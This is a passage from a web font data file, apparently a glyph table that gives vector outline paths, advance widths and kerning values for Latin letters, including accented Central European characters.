1,"\u0143":-1,"\u0147":-1,"\u0145":-1,"\u0130":-1,"C":-2,"G":-2,"O":-2,"Q":-2,"\u00d8":-2,"\u0152":-2,"\u00c7":-2,"\u00d3":-2,"\u00d4":-2,"\u00d6":-2,"\u00d2":-2,"\u00d5":-2,"\u0106":-2,"\u010c":-2,"\u0108":-2,"\u010a":-2,"\u011e":-2,"\u011c":-2,"\u0122":-2,"\u0120":-2,"\u014e":-2,"\u0150":-2,"\u014c":-2,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":2,"\u0166":2,"\u0164":2,"\u0162":2,"a":1,"d":1,"q":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u010f":1,"\u0111":1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"c":-1,"e":-1,"o":-1,"\u00f8":-1,"\u0153":-1,"\u00f0":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":1,",":5,".":5}},{"d":"145,-230v26,0,49,7,59,16v-7,28,-30,5,-59,5v-60,0,-99,48,-99,107v0,60,46,101,107,84v9,-53,12,-75,12,-87v8,-2,18,-3,24,-3v5,0,6,2,5,7v-2,17,-8,54,-13,96v-82,28,-166,-3,-166,-95v0,-51,33,-130,130,-130xm136,-267v-13,11,-31,33,-47,15v20,-10,28,-35,55,-40v9,14,22,27,35,39v-17,18,-26,2,-43,-14","w":216,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"a":-1,"d":-1,"q":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u010f":-1,"\u0111":-1,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"c":-1,"e":-1,"o":-1,"\u00f8":-1,"\u0153":-1,"\u00f0":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,",":1,".":1}},{"d":"75,-40v8,-16,-68,-48,-56,-73v-4,-40,60,-65,89,-36v-2,21,-19,8,-37,8v-14,0,-26,9,-26,23v-8,16,71,49,57,73v9,42,-74,64,-97,35v-4,-6,0,-19,4,-20v16,15,67,20,66,-10","w":121,"k":{"a":-1,"d":-1,"q":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u010f":-1,"\u0111":-1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":4,"h":4,"i":4,"k":4,"l":4,"\u0142":4,"\u00fe":4,"\u00ed":4,"\u00ee":4,"\u00ef":4,"\u00ec":4,"\u0127":4,"\u0125":4,"\u012d":4,"\u012b":4,"\u012f":4,"\u0129":4,"\u0137":4,"\u013a":4,"\u013e":4,"\u013c":4,"\u0140":4,"m":3,"n":3,"p":3,"r":3,"u":3,"\u0131":3,"\u00f1":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u014b":3,"\u0144":3,"\u0148":3,"\u0146":3,"\u0155":3,"\u0159":3,"\u0157":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"\u0138":3,"\u0149":3,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":5,"w":5,"\u0175":5,"y":5,"\u00fd":5,"\u00ff":5,"z":2,"\u017e":2,"\u017a":2,"\u017c":2,"j":2,"\u0135":2,",":2,".":2,"\u201c":15,":":-4,";":-4,"-":1}},{"d":"179,-150r-61,63r56,56v8,9,-6,20,-12,23r-60,-63r-60,63v-7,-2,-18,-14,-10,-23r54,-56r-55,-57v-6,-8,4,-19,11,-21r61,61r54,-56v9,-11,21,5,22,10","w":206},{"d":"138,-20v-7,24,-16,22,-56,22v-40,0,-58,5,-66,-10r28,-216v14,1,32,-16,27,19r-24,184v16,4,74,3,91,1xm46,-255v22,-13,57,-45,67,-12v1,3,0,5,-4,6v-22,6,-47,17,-60,22v-3,-4,-11,-12,-3,-16","w":151,"k":{"B":2,"D":2,"P":2,"R":2,"\u00d0":2,"\u010e":2,"\u0110":2,"\u0154":2,"\u0158":2,"\u0156":2,"E":2,"F":2,"H":2,"I":2,"K":2,"L":2,"N":2,"\u0141":2,"\u00de":2,"\u00c9":2,"\u00ca":2,"\u00cb":2,"\u00c8":2,"\u00cd":2,"\u00ce":2,"\u00cf":2,"\u00cc":2,"\u00d1":2,"\u0114":2,"\u011a":2,"\u0116":2,"\u0112":2,"\u014a":2,"\u0118":2,"\u0126":2,"\u0124":2,"\u012c":2,"\u0132":2,"\u012a":2,"\u012e":2,"\u0128":2,"\u0136":2,"\u0139":2,"\u013d":2,"\u013b":2,"\u013f":2,"\u0143":2,"\u0147":2,"\u0145":2,"\u0130":2,"C":12,"G":12,"O":12,"Q":12,"\u00d8":12,"\u0152":12,"\u00c7":12,"\u00d3":12,"\u00d4":12,"\u00d6":12,"\u00d2":12,"\u00d5":12,"\u0106":12,"\u010c":12,"\u0108":12,"\u010a":12,"\u011e":12,"\u011c":12,"\u0122":12,"\u0120":12,"\u014e":12,"\u0150":12,"\u014c":12,"S":-5,"\u0160":-5,"\u015a":-5,"\u015e":-5,"\u015c":-5,"T":34,"\u0166":34,"\u0164":34,"\u0162":34,"V":21,"W":21,"\u0174":21,"Y":32,"\u00dd":32,"\u0178":32,"A":-9,"\u00c6":-9,"\u00c1":-9,"\u00c2":-9,"\u00c4":-9,"\u00c0":-9,"\u00c5":-9,"\u00c3":-9,"\u0102":-9,"\u0100":-9,"\u0104":-9,"a":-4,"d":-4,"q":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"\u010f":-4,"\u0111":-4,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"v":13,"w":13,"\u0175":13,"y":13,"\u00fd":13,"\u00ff":13,",":-7,".":-7,"\u00ab":9,"\u201c":36,"\u00bb":-6,"-":18}},{"d":"114,-146v7,-1,26,-15,26,2v0,27,4,100,9,112v22,-26,60,-77,53,-126v12,-5,27,-9,25,14v-5,57,-49,123,-85,145v-6,2,-13,4,-16,4v-5,-14,-11,-78,-11,-105v-20,37,-44,82,-69,101v-5,1,-12,3,-17,3v-11,-39,-5,-112,-6,-161v9,0,28,-15,28,4r1,120v11,-18,54,-69,62,-113","w":235,"k":{"a":3,"d":3,"q":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,"\u010f":3,"\u0111":3,"f":-4,"\u00df":-4,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"b":4,"h":4,"i":4,"k":4,"l":4,"\u0142":4,"\u00fe":4,"\u00ed":4,"\u00ee":4,"\u00ef":4,"\u00ec":4,"\u0127":4,"\u0125":4,"\u012d":4,"\u012b":4,"\u012f":4,"\u0129":4,"\u0137":4,"\u013a":4,"\u013e":4,"\u013c":4,"\u0140":4,"c":-1,"e":-1,"o":-1,"\u00f8":-1,"\u0153":-1,"\u00f0":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"v":-5,"w":-5,"\u0175":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,",":23,".":23,"\u00ab":-1,"\u201c":4,":":-8,";":-8,"\u00bb":-7,"-":3}},{"d":"28,-201v-5,-26,42,-26,62,-26v46,0,71,23,71,60v0,32,-21,56,-53,67v10,11,46,78,63,100v-19,5,-32,6,-44,-15r-33,-58v-12,-21,-15,-21,-36,-20r-13,85v-1,16,-20,9,-32,10v10,-57,25,-155,32,-206v-6,1,-13,2,-17,3xm60,-112v40,2,72,-13,72,-53v0,-29,-25,-47,-59,-41xm100,-266v13,-11,31,-32,47,-15v-20,10,-28,35,-55,40v-9,-14,-21,-27,-34,-39v16,-17,28,-1,42,14","w":186,"k":{"\u00c6":-3,"B":3,"D":3,"P":3,"R":3,"\u00d0":3,"\u010e":3,"\u0110":3,"\u0154":3,"\u0158":3,"\u0156":3,"E":3,"F":3,"H":3,"I":3,"K":3,"L":3,"N":3,"\u0141":3,"\u00de":3,"\u00c9":3,"\u00ca":3,"\u00cb":3,"\u00c8":3,"\u00cd":3,"\u00ce":3,"\u00cf":3,"\u00cc":3,"\u00d1":3,"\u0114":3,"\u011a":3,"\u0116":3,"\u0112":3,"\u014a":3,"\u0118":3,"\u0126":3,"\u0124":3,"\u012c":3,"\u0132":3,"\u012a":3,"\u012e":3,"\u0128":3,"\u0136":3,"\u0139":3,"\u013d":3,"\u013b":3,"\u013f":3,"\u0143":3,"\u0147":3,"\u0145":3,"\u0130":3,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"S":2,"\u0160":2,"\u015a":2,"\u015e":2,"\u015c":2,"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"U":11,"\u00da":11,"\u00db":11,"\u00dc":11,"\u00d9":11,"\u016c":11,"\u0170":11,"\u016a":11,"\u0172":11,"\u016e":11,"\u0168":11,"V":14,"W":14,"\u0174":14,"Y":18,"\u00dd":18,"\u0178":18,"A":-3,"\u00c1":-3,"\u00c2":-3,"\u00c4":-3,"\u00c0":-3,"\u00c5":-3,"\u00c3":-3,"\u0102":-3,"\u0100":-3,"\u0104":-3,"a":1,"d":1,"q":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u010f":1,"\u0111":1,"b":3,"h":3,"i":3,"k":3,"l":3,"\u0142":3,"\u00fe":3,"\u00ed":3,"\u00ee":3,"\u00ef":3,"\u00ec":3,"\u0127":3,"\u0125":3,"\u012d":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":6,"n":6,"p":6,"r":6,"u":6,"\u0131":6,"\u00f1":6,"\u00fa":6,"\u00fb":6,"\u00fc":6,"\u00f9":6,"\u014b":6,"\u0144":6,"\u0148":6,"\u0146":6,"\u0155":6,"\u0159":6,"\u0157":6,"\u016d":6,"\u0171":6,"\u016b":6,"\u0173":6,"\u016f":6,"\u0169":6,"\u0138":6,"\u0149":6,"c":6,"e":6,"o":6,"\u00f8":6,"\u0153":6,"\u00f0":6,"\u00e7":6,"\u00e9":6,"\u00ea":6,"\u00eb":6,"\u00e8":6,"\u00f3":6,"\u00f4":6,"\u00f6":6,"\u00f2":6,"\u00f5":6,"\u0107":6,"\u010d":6,"\u0109":6,"\u010b":6,"\u0115":6,"\u011b":6,"\u0117":6,"\u0113":6,"\u0119":6,"\u014f":6,"\u0151":6,"\u014d":6,"v":12,"w":12,"\u0175":12,"y":12,"\u00fd":12,"\u00ff":12,",":-3,".":-3,"\u00ab":12,"-":19}},{"d":"9,-57v0,-50,31,-106,87,-105v39,0,54,27,54,62v0,58,-36,104,-86,104v-35,0,-55,-18,-55,-61xm92,-143v-28,0,-52,42,-52,89v0,28,13,39,28,39v26,0,52,-34,52,-89v0,-18,-6,-39,-28,-39xm83,-186v5,-25,23,-79,48,-51v2,2,2,4,-1,7v-14,16,-27,35,-37,49v-4,-1,-7,-3,-10,-5","w":165,"k":{"a":-2,"d":-2,"q":-2,"\u00e6":-2,"\u00e1":-2,"\u00e2":-2,"\u00e4":-2,"\u00e0":-2,"\u00e5":-2,"\u00e3":-2,"\u0103":-2,"\u0101":-2,"\u0105":-2,"\u010f":-2,"\u0111":-2,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"c":-3,"e":-3,"o":-3,"\u00f8":-3,"\u0153":-3,"\u00f0":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"v":1,"w":1,"\u0175":1,"z":4,"\u017e":4,"\u017a":4,"\u017c":4,",":7,".":7,"\u201c":20}},{"d":"38,-219v2,-25,30,-26,32,-3v0,22,-31,26,-32,3xm33,-156v6,-2,20,-6,26,-6v3,41,-12,109,-18,153v-9,64,-31,96,-77,84v-6,-4,-7,-17,-4,-21v63,23,56,-104,68,-157v6,-27,5,-46,5,-53","w":78,"k":{"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":3,"j":1,"\u0135":1,",":3,".":3}},{"d":"107,-53v2,-35,-95,-75,-83,-116v-5,-57,79,-78,115,-44v-5,28,-27,2,-48,3v-25,0,-39,14,-39,36v0,40,90,68,83,115v8,68,-108,84,-131,36v0,-5,3,-12,8,-15v21,25,93,37,95,-15xm92,-266v-14,11,-32,33,-47,15v20,-10,29,-35,55,-40v9,14,21,27,34,39v-16,18,-25,1,-42,-14","w":152,"k":{"B":2,"D":2,"P":2,"R":2,"\u00d0":2,"\u010e":2,"\u0110":2,"\u0154":2,"\u0158":2,"\u0156":2,"E":3,"F":3,"H":3,"I":3,"K":3,"L":3,"N":3,"\u0141":3,"\u00de":3,"\u00c9":3,"\u00ca":3,"\u00cb":3,"\u00c8":3,"\u00cd":3,"\u00ce":3,"\u00cf":3,"\u00cc":3,"\u00d1":3,"\u0114":3,"\u011a":3,"\u0116":3,"\u0112":3,"\u014a":3,"\u0118":3,"\u0126":3,"\u0124":3,"\u012c":3,"\u0132":3,"\u012a":3,"\u012e":3,"\u0128":3,"\u0136":3,"\u0139":3,"\u013d":3,"\u013b":3,"\u013f":3,"\u0143":3,"\u0147":3,"\u0145":3,"\u0130":3,"S":2,"\u0160":2,"\u015a":2,"\u015e":2,"\u015c":2,"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"U":5,"\u00da":5,"\u00db":5,"\u00dc":5,"\u00d9":5,"\u016c":5,"\u0170":5,"\u016a":5,"\u0172":5,"\u016e":5,"\u0168":5,"V":9,"W":9,"\u0174":9,"Y":11,"\u00dd":11,"\u0178":11,"A":-5,"\u00c6":-5,"\u00c1":-5,"\u00c2":-5,"\u00c4":-5,"\u00c0":-5,"\u00c5":-5,"\u00c3":-5,"\u0102":-5,"\u0100":-5,"\u0104":-5,"a":-4,"d":-4,"q":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"\u010f":-4,"\u0111":-4,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"c":-4,"e":-4,"o":-4,"\u00f8":-4,"\u0153":-4,"\u00f0":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":6,"w":6,"\u0175":6,"y":6,"\u00fd":6,"\u00ff":6,"j":1,"\u0135":1,"\u201c":14,"-":-3}},{"d":"9,3r35,-243v12,-2,33,-16,27,11v-5,22,-9,60,-19,129v23,-42,55,-62,79,-62v58,18,6,108,10,161v-34,8,-32,14,-23,-43v3,-18,6,-40,11,-67v3,-14,1,-27,-11,-27v-22,0,-66,35,-78,121v-3,21,-11,18,-31,20xm63,-273v-13,11,-30,33,-47,16v20,-10,27,-36,55,-40v9,14,21,27,34,39v-17,17,-26,0,-42,-15","w":179,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":-1,"j":1,"\u0135":1,",":5,".":5,"\u201c":9,":":-5,";":-5}},{"d":"201,-239v19,12,0,23,-7,36v56,75,12,211,-91,208v-20,0,-39,-5,-52,-16v-9,12,-26,40,-36,15r21,-28v-65,-93,26,-254,142,-193v6,-6,14,-25,23,-22xm55,-49r109,-149v-72,-51,-145,61,-109,149xm176,-181r-110,149v58,55,121,-28,121,-100v0,-15,-3,-36,-11,-49","w":228,"k":{"B":-2,"D":-2,"P":-2,"R":-2,"\u00d0":-2,"\u010e":-2,"\u0110":-2,"\u0154":-2,"\u0158":-2,"\u0156":-2,"E":-2,"F":-2,"H":-2,"I":-2,"K":-2,"L":-2,"N":-2,"\u0141":-2,"\u00de":-2,"\u00c9":-2,"\u00ca":-2,"\u00cb":-2,"\u00c8":-2,"\u00cd":-2,"\u00ce":-2,"\u00cf":-2,"\u00cc":-2,"\u00d1":-2,"\u0114":-2,"\u011a":-2,"\u0116":-2,"\u0112":-2,"\u014a":-2,"\u0118":-2,"\u0126":-2,"\u0124":-2,"\u012c":-2,"\u0132":-2,"\u012a":-2,"\u012e":-2,"\u0128":-2,"\u0136":-2,"\u0139":-2,"\u013d":-2,"\u013b":-2,"\u013f":-2,"\u0143":-2,"\u0147":-2,"\u0145":-2,"\u0130":-2,"M":1,"C":-5,"G":-5,"O":-5,"Q":-5,"\u00d8":-5,"\u0152":-5,"\u00c7":-5,"\u00d3":-5,"\u00d4":-5,"\u00d6":-5,"\u00d2":-5,"\u00d5":-5,"\u0106":-5,"\u010c":-5,"\u0108":-5,"\u010a":-5,"\u011e":-5,"\u011c":-5,"\u0122":-5,"\u0120":-5,"\u014e":-5,"\u0150":-5,"\u014c":-5,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"U":-2,"\u00da":-2,"\u00db":-2,"\u00dc":-2,"\u00d9":-2,"\u016c":-2,"\u0170":-2,"\u016a":-2,"\u0172":-2,"\u016e":-2,"\u0168":-2,"V":4,"W":4,"\u0174":4,"Y":12,"\u00dd":12,"\u0178":12,"Z":5,"\u017d":5,"\u0179":5,"\u017b":5,"A":1,"\u00c6":1,"\u00c1":1,"\u00c2":1,"\u00c4":1,"\u00c0":1,"\u00c5":1,"\u00c3":1,"\u0102":1,"\u0100":1,"\u0104":1,"X":6,"a":-3,"d":-3,"q":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"\u010f":-3,"\u0111":-3,"f":-6,"\u00df":-6,"g":-4,"\u011f":-4,"\u011d":-4,"\u0123":-4,"\u0121":-4,"b":-2,"h":-2,"i":-2,"k":-2,"l":-2,"\u0142":-2,"\u00fe":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u0127":-2,"\u0125":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"m":-1,"n":-1,"p":-1,"r":-1,"u":-1,"\u0131":-1,"\u00f1":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u014b":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"\u0138":-1,"\u0149":-1,"c":-4,"e":-4,"o":-4,"\u00f8":-4,"\u0153":-4,"\u00f0":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-4,"w":-4,"\u0175":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,",":7,".":7,"\u201c":2}},{"d":"31,-101v11,0,17,9,17,19v0,13,-8,21,-20,21v-10,0,-17,-7,-17,-18v0,-13,7,-22,20,-22","w":62},{"d":"116,-42v13,28,-29,46,-58,46v-26,0,-49,-15,-49,-57v0,-63,58,-134,120,-99v-3,20,-11,11,-30,11v-36,0,-60,38,-60,83v0,58,61,40,77,16xm92,-219v-10,13,-18,48,-42,32v15,-18,23,-41,40,-56v4,-1,8,-1,11,-1v9,19,18,37,28,56v-23,16,-26,-12,-37,-31","w":137,"k":{"a":-1,"d":-1,"q":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u010f":-1,"\u0111":-1,"b":3,"h":3,"i":3,"k":3,"l":3,"\u0142":3,"\u00fe":3,"\u00ed":3,"\u00ee":3,"\u00ef":3,"\u00ec":3,"\u0127":3,"\u0125":3,"\u012d":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":2,"e":2,"o":2,"\u00f8":2,"\u0153":2,"\u00f0":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,",":-3,".":-3,"\u201c":8,"-":8}},{"d":"65,-4r28,-201r-66,0v-7,0,-9,-2,-8,-6v11,-26,15,-14,63,-14r119,0v-1,33,-49,16,-79,20r-27,205v